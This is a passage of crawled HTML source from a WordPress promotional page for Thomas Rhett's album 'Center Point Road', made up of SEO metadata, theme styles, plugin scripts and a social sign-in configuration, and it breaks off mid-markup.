

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://centerpointroad.thomasrhett.com/
body_size: 44461
content:

<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<script type="text/javascript">window.PUSH_GLOBAL = {geo_ip_country: 'US' };</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Share your Center Point Road</title>
	<meta name="description" content="Everyone has their own Center Point Road story and I just shared mine at ThomasRhett.com Check it out now, share your own, and pre-order the record out 5/31 now! #CenterPointRoad" />
	<link rel="canonical" href="https://centerpointroad.thomasrhett.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Share your Center Point Road story" />
	<meta property="og:description" content="Everyone has their own Center Point Road story and I just shared mine at ThomasRhett.com. Check it out now, share your own, and pre-order the record out 5/31 now! #CenterPointRoad" />
	<meta property="og:url" content="https://centerpointroad.thomasrhett.com/" />
	<meta property="og:site_name" content="Center Point Road" />
	<meta property="article:publisher" content="https://www.facebook.com/thomasrhettmusic" />
	<meta property="article:modified_time" content="2020-11-18T10:00:31+00:00" />
	<meta property="og:image" content="https://centerpointroad.thomasrhett.com/wp-content/uploads/2019/05/TR_1200x630.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Share your Center Point Road story" />
	<meta name="twitter:description" content="Everyone has their own Center Point Road story and I just shared mine at ThomasRhett.com. Check it out now, share your own, and pre-order the record out 5/31 now! #CenterPointRoad" />
	<meta name="twitter:image" content="https://centerpointroad.thomasrhett.com/wp-content/uploads/2019/05/TR_1024x512.jpg" />
	<meta name="twitter:site" content="@ThomasRhett" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://centerpointroad.thomasrhett.com/","url":"https://centerpointroad.thomasrhett.com/","name":"Share your Center Point Road","isPartOf":{"@id":"https://centerpointroad.thomasrhett.com/#website"},"datePublished":"2019-04-12T12:56:07+00:00","dateModified":"2020-11-18T10:00:31+00:00","description":"Everyone has their own Center Point Road story and I just shared mine at ThomasRhett.com Check it out now, share your own, and pre-order the record out 5/31 now! #CenterPointRoad","breadcrumb":{"@id":"https://centerpointroad.thomasrhett.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://centerpointroad.thomasrhett.com/"]}]},{"@type":"BreadcrumbList","@id":"https://centerpointroad.thomasrhett.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://centerpointroad.thomasrhett.com/#website","url":"https://centerpointroad.thomasrhett.com/","name":"Center Point Road","description":"Thomas Rhett","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://centerpointroad.thomasrhett.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s3.amazonaws.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Center Point Road &raquo; Feed" href="https://centerpointroad.thomasrhett.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Center Point Road &raquo; Comments Feed" href="https://centerpointroad.thomasrhett.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://centerpointroad.thomasrhett.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcenterpointroad.thomasrhett.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://centerpointroad.thomasrhett.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcenterpointroad.thomasrhett.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='push-global-css' href='https://centerpointroad.thomasrhett.com/wp-content/plugins/push-global/public/css/push-global-public.css?ver=1.2.37' type='text/css' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='https://centerpointroad.thomasrhett.com/wp-content/themes/centerpointroad/style.css?ver=37a6436733916b3d840538dbcf7546db' type='text/css' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css' href='https://centerpointroad.thomasrhett.com/wp-content/themes/centerpointroad/assets/css/blocks.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_css-css' href='https://centerpointroad.thomasrhett.com/wp-content/plugins/appreciation-engine-social-sign-in/css/ae_frontend.css?ver=2.14.34' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_font_awesome_css-css' href='https://centerpointroad.thomasrhett.com/wp-content/plugins/appreciation-engine-social-sign-in/css/font-awesome/css/fontawesome.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_font_awesome_brands_css-css' href='https://centerpointroad.thomasrhett.com/wp-content/plugins/appreciation-engine-social-sign-in/css/font-awesome/css/brands.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_font_awesome_solid_css-css' href='https://centerpointroad.thomasrhett.com/wp-content/plugins/appreciation-engine-social-sign-in/css/font-awesome/css/solid.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_font_awesome_v4_shims_css-css' href='https://centerpointroad.thomasrhett.com/wp-content/plugins/appreciation-engine-social-sign-in/css/font-awesome/css/v4-shims.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='intl-tel-input-css' href='https://centerpointroad.thomasrhett.com/wp-content/plugins/appreciation-engine-social-sign-in/css/intl-tel-input/intlTelInput.min.css?ver=2.14.34' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-modal-css-css' href='https://centerpointroad.thomasrhett.com/wp-content/plugins/appreciation-engine-social-sign-in/libraries/jquery-modal/jquery.modal.css?ver=2.14.34' type='text/css' media='all' />
<link rel='stylesheet' id='umgecrm-frontend-style-css' href='https://centerpointroad.thomasrhett.com/wp-content/plugins/umg-ecrm/assets/css/frontend.css?ver=0.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://centerpointroad.thomasrhett.com/wp-content/themes/centerpointroad/assets/css/styles.css?v=1770087498' type='text/css' media='all' />
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-content/plugins/push-global/public/js/push-global-public.js?ver=1.2.37" id="push-global-js"></script>
<script type="text/javascript" id="push-global-autocolor-js-extra">
/* <![CDATA[ */
var PUSH_AUTOCOLOR = {"elementSelectors":["#_evidon-collapse-message","#_evidon-decline-button","#_evidon-accept-button","#_evidon-option-button","#_evidon-message","#_evidon-message a"]};
//# sourceURL=push-global-autocolor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-content/plugins/push-global/public/js/autocolor/autocolor.js?ver=1.2.37" id="push-global-autocolor-js"></script>
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-content/plugins/appreciation-engine-social-sign-in/js/int-tel-input/intlTelInput.min.js?ver=2.14.34" id="intl-tel-input-js"></script>
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-content/plugins/appreciation-engine-social-sign-in/js/int-tel-input/utils.js?ver=2.14.34" id="intl-tel-input-utils-js"></script>
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-content/plugins/appreciation-engine-social-sign-in/js/ae_wp_frontend.js?ver=2.14.34" id="ae-wp-frontend-js"></script>
<script type="text/javascript" id="ae-wp-js-js-extra">
/* <![CDATA[ */
var AEJSWP = {"plugin_version":"2.14.34","ajaxurl":"https://centerpointroad.thomasrhett.com/wp-admin/admin-ajax.php","ajax_action_login":"ae_social_signin_user_login_ajax","redirect_action_login":"ae_social_signin_user_login_redirect","ajax_action_get_logout_url":"ae_social_signin_get_logout_url_ajax","ajax_action_send_user_optins":"ae_social_signin_send_user_optins","ajax_action_user_check_captcha":"ae_social_signin_user_check_captcha","login_status_messages":["fail","WordPress user created & logged-in","WordPress user found & logged-in","WordPress user found, but not logged-in (logged-in session disabled)","WordPress user created, but not logged-in (logged-in session disabled)","WordPress user record creation disabled"],"login_fail_status_messages":["","Unspecified error","No access token","AE API error","Missing miniumum required fields (AEUserID, Username or Email)","More than 1 WordPress user record with this AE_User_ID! Doing nothing - contact an admin!","Cannot create the WordPress user account - you have not been signed-in.\u003Cbr/\u003E\u003Cbr/\u003EThis can occur if you have another Admin user account on this WordPress install with the same email or username.\u003Cbr/\u003E\u003Cbr/\u003EPlease signup with a different email and/or username.","A WordPress user is already logged in, please log-out first","Email not yet verified"],"ae_js_path":"https://umg.theappreciationengine.com/w-v1.8/js/4","debug":"","flow_type":"detect","extra_fields_screen":"after","extra_fields":{"email":{"required":true,"label":"email"},"username":{"required":true,"label":"username"},"password":{"label":"password"},"postcode":{"required":false,"label":"zip or postal code"}},"minimum_age":"","analytics_tracking_delegate":"trackingDelegate.AEConnect","services":"facebook,twitter,youtube,spotify,tumblr","flow_css":"https://s3.amazonaws.com/umg-ae-static-assets/umg-ae-wp-global-default.css","verify_email":"","flow_text":{"login_header":"Sign in with your social network account","register_header":"Sign in with your social network account","error_header":"Sorry, there seems to be a problem","add_info_header":"Additional Information","add_info_button":"Submit","forgot_password_link":"Forgot password?","recover_password_link":"Recover Password","have_account_link":"Already have an account?","need_help_link":"need help?","create_account_link":"create an account","verify_email_header":"Verify Email","verify_email_sent":"A verification email will be sent to","verify_email_instructions":"Please click the link in the email to confirm your address and continue.","verify_email_success_button":"OK","verify_email_retry_button":"Retry","verify_email_success_header":"Success.","verify_email_success_message":"Your email was successfully verified.","verify_email_error_header":"Sorry.","verify_email_error_message":"That is not a valid activation url, or the url has expired. Please double check your email, or trigger a new activation email.","reset_pw_header":"Reset Password","reset_pw_sent":"A verification email will be sent to","reset_pw_instructions":"Please click the link in the email to confirm your address and reset your password.","reset_pw_button":"Submit","reset_pw_confirm_header":"Reset Password - Confirm","reset_pw_confirm_instructions":"Please enter a new password...","reset_pw_confirm_button":"Confirm","reset_pw_done_header":"Reset Password - Done!","reset_pw_done_message":"Your password has been reset.","reset_pw_done_button":"OK"},"no_email":"","hide_email_form":"","social_first":"1","ae_logout_url":"https://umg.theappreciationengine.com/brand/umg/logout?auth_method=direct&return_url=https%3A%2F%2Fcenterpointroad.thomasrhett.com","ae_logout_url_bare":"https://umg.theappreciationengine.com/brand/umg/logout?auth_method=direct","wp_logout_url":"https://umg.theappreciationengine.com/brand/umg/logout?auth_method=direct&return_url=https://centerpointroad.thomasrhett.com/wp-login.php?action=logout&redirect_to=https%3A%2F%2Fcenterpointroad.thomasrhett.com&_wpnonce=a6f5549ae4","return_url":"https://centerpointroad.thomasrhett.com/wp-admin/admin-ajax.php?action=ae_social_signin_user_login_redirect&return_url=https%3A%2F%2Fcenterpointroad.thomasrhett.com","login_redirect_url":"","user_logged_in":"","email_format":{"background_color":"","font_size":"14","font_family":"arial","font_color":"#000000","show_header":"1","header_background_color":"#474747","header_font_color":"","image_url":"https://s3.amazonaws.com/umg-ae-static-assets/1x1px.gif","reset_pw_email_subject":"Password Reset Request for centerpointroad.thomasrhett.com","reset_pw_email_message":"We have received a password reset request for this e-mail address to login to the above site.  Click the following link to authorise and receive your new password. \u003Cbr\u003E\u003Cbr\u003E  For help please contact info@umusic.com \u003Cbr\u003E\u003Cbr\u003E Privacy Policy: http://privacypolicy.umusic.com/privacy.html","reset_pw_email_link":"Reset Password","verify_email_subject":"Verify  Email Request for centerpointroad.thomasrhett.com","verify_email_message":"Click the link below to verify that you used this email address to login or register. \u003Cbr\u003E\u003Cbr\u003E We need your verification to ensure that no-one is using your email address without your permission. \u003Cbr\u003E\u003Cbr\u003E You will not be sent any marketing unless you opt in to do so","verify_email_link":"Verify Email","show_footer":"1","footer_background_color":"#474747","footer_font_color":"","logo_img_url":"https://s3.amazonaws.com/umg-ae-static-assets/umg-logo.jpg","logo_link":"","copyright":"Universal Music Group"},"sso_type":"disabled","validation_target":"widget","ajax_login":"","ajax_update_class":"ae-wp-ajax-update","disable_logged_in_session":"","disable_wp_user_record":"","logged_in_salutation":"Welcome, {USERNAME}","auth_connected":"Already Connected","widget_cta":"Sign In","profile_link":"","profile_link_url":"","logout_link":"Sign Out","extra_info":{"global":{"bottom":{"text":"\u003Ca href=\"http://privacypolicy.umusic.com\" target=\"_blank\"\u003EPrivacy Policy\u003C/a\u003E | \u003Ca href=\"http://privacypolicy.umusic.com/terms\" target=\"_blank\"\u003ETerms & Conditions\u003C/a\u003E"}}},"date_format":"MM-DD-YYYY","aejsready_handlers":[],"mailingListFormCompletedCallbacks":[],"event_waiters":{},"data_filters":{},"custom_forms":{"1":{"id":1,"type_id":"2","page_url":"","modal_display":"0","modal_display_cta":"Newsletter Sign Up","recaptcha_key":"","block_signup_submit":"2","block_login_redirect":false,"signin_options":{"2":{"id":99,"ae-slug":"","ae-service":"","label":"Email","enabled":true}},"expanded_email":"1","opt_ins":{"1":{"id":"1","label":"I agree to the terms and conditions","casl_label":"I agree to the terms and conditions","pre_checked":1}},"opt_ins_position":"below","opt_ins_email_label":"Sign up to receive email updates and offers from:","opt_ins_sms_label":"Sign up to receive sms updates and offers from:","opt_ins_terms":"\u003Cdiv id=\"terms\" style=\"overflow: auto;display: block;margin: 0 auto;line-height: 30px;font-size: 9px;padding: 0px 0 12px;text-align: center\"\u003E\r\n\u003Ca href=\"http://privacypolicy.umusic.com\" target=\"_blank\"\u003EPrivacy Policy\u003C/a\u003E |\r\n\u003Ca 